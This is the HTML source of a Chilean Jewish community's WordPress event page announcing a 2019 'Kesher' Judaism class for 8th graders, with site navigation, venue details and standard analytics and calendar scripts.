			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:37 hrs.</strong>  Havdalá:<strong> 21:40 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaerá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Kesher</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">5 junio, 2019 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Kesher | CIS" data-viewtitle="Kesher">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-14/"><span>&laquo;</span> Kivun</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-15-5-7/">Kivun <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-50364" class="post-50364 tribe_events type-tribe_events status-publish hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h3><strong>¡Si estás en 8vo y quieres sumarte a clases de judaísmo entretenidas, esta en tu oportunidad!</strong></h3>
<h5>Escríbenos a comunicaciones@cis.cl para súmate a la experiencia Kesher!</h5>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Kesher&#038;dates=20190605T153000/20190605T173000&#038;details=%C2%A1Si+est%C3%A1s+en+8vo+y+quieres+sumarte+a+clases+de+juda%C3%ADsmo+entretenidas%2C+esta+en+tu+oportunidad%21%0AEscr%C3%ADbenos+a+comunicaciones%40cis.cl+para+s%C3%BAmate+a+la+experiencia+Kesher%21%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/kesher-26-10-6-2-14/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-06-05"> 5 junio, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-06-05">
					3:30 pm - 5:30 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					&#099;&#111;mu&#110;icac&#105;&#111;&#110;&#101;&#115;&#064;cis&#046;&#099;l				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-14/"><span>&laquo;</span> Kivun</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-15-5-7/">Kivun <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
